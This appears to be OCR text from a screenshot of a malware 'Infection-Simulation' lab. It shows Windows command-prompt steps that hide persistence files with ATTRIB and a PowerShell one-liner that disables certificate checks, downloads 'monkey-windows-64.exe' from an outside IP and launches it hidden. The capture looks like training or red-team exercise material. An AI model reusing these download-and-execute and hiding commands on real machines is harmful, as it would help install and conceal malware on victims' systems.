 lock-red-1 on 10.0.2.101
File View VM
Infection-Simulation - G...
root@lock-red-1: /
10:40 PM
root@lock-red-1: /
File Actions Edit View Help
root@lock-red-1: /home/user/Downloads
root@lock-red-1: /
root@lock-red-1: /
ATTRIB +h %USERPROFILE%/persistence.bat
ATTRIB +h %USERPROFILE%/kMpAQqFRYPCBB.exe
C:\Users\nlockard>ATTRIB +h %USERPROFILE%/silent.js
C:\Users\nlockard>ATTRIB +h %USERPROFILE%/persistence.bat
C:\Users\nlockard>move c:\Users\nlockard\Desktop\Google* c:\Users\nlockard\Documents\extra\
move "Google Chrome.lnk" Desktop\
powershell [System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true}; (New-Object System.Net.WebClient).DownloadFile('https://38.129.66
.7:5000/api/monkey/download/monkey-windows-64.exe','.\monkey.exe'); ;Start-Process -WindowStyle hidden -FilePath '.\evil.exe' -ArgumentList 'm0nk3y -s 38.129
.66.7:5000';
move c:\Users\nlockard\Desktop\Google* c:\Users\nlockard\Documents\extra\
c:\Users\nlockard\Desktop\Google Chrome.lnk
1 file(s) moved.
C:\Users\nlockard>move "Google Chrome.lnk" Desktop\
1 file(s) moved.
C:\Users\nlockard>
C:\Users\nlockard>powershell [System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true}; (New-Object System.Net.WebClient).DownloadFile(
'https://38.129.66.7:5000/api/monkey/download/monkey-windows-64.exe','.\monkey.exe'); ;Start-Process -WindowStyle hidden -FilePath '.\evil.exe' -ArgumentList
'm0nk3y -s 38.129.66.7:5000';
Start-Process : This command cannot be run due to the error: The system cannot find the file specified.
At line:1 char:216
+ ... key.exe'); ;Start-Process -WindowStyle hidden -FilePath '.\evil.exe' ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (:) [Start-Process], InvalidOperationException
+ FullyQualifiedErrorId : InvalidOperationException,Microsoft.PowerShell.Commands.StartProcessCommand
C:\Users\nlockard>
C:\Users\nlockard>powershell [System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true}; (New-Object System.Net.WebClient).DownloadFile(
'https://38.129.66.7:5000/api/monkey/download/monkey-windows-64.exe','.\monkey.exe'); ;Start-Process -WindowStyle hidden -FilePath '.\monkey.exe' -ArgumentLi
st 'm0nk3y -s 38.129.66.7:5000';
powershell [System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true}; (New-Object System.Net.WebClient).DownloadFile('https://38.129.66
.7:5000/api/monkey/download/monkey-windows-64.exe','.\monkey.exe'); ;Start-Process -WindowStyle hidden -FilePath '.\monkey.exe' -ArgumentList 'm0nk3y -s 38.1
29.66.7:5000';
C:\Users\nlockard>
To release cursor, press CTRL + ALT
uments
Search Documents
Date modified Type Size
1/23/2022 10:36 PM File folder
Contract 1/17/2022 2:40 PM Microsoft Word D... 12 KB
Plans 1/17/2022 2:40 PM Microsoft Excel W... 9 KB
nfo 1/17/2022 2:34 PM Text Document 1 KB
anyInfo 1/17/2022 2:35 PM Text Document 1 KB
10:38 PM
1/23/2022
10:40 PM
1/23/2022